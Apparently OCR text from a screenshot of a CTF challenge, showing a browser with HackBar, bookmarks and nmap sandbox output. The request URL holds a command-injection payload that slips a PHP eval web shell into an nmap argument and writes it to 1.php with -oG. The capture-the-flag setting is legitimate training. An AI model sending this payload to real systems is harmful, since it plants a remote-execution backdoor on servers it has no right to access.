 e1c3d7ec-5447-4d4f-b8f9-f488fcdabac6.node4.buuoj.cn:81/?host='%20 <?php eval($_POST["cmd"]);?> -oG 1.php '
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteup - CTFs...
you are in sandbox 232f87965de7466d367e284de679b724Starting Nmap 7.70 ( https://nmap.org ) at 2022-07-01 00:36 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in
done: 0 IP addresses (0 hosts up) scanned in 0.44 seconds
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://e1c3d7ec-5447-4d4f-b8f9-f488fcdabac6.node4.buuoj.cn:81/?host='  <?php eval($_POST["cmd"]);?> -oG 1.php '
Split URL
Execution